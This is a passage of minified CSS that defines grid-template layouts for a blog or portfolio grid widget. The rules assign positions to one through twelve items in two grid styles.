.sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11){grid-area:md-11}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11){grid-area:md-11}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12){grid-area:md-12}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px;gap:0 0;grid-template-areas:"md-1 md-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px;gap:0 0;grid-template-areas:"md-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 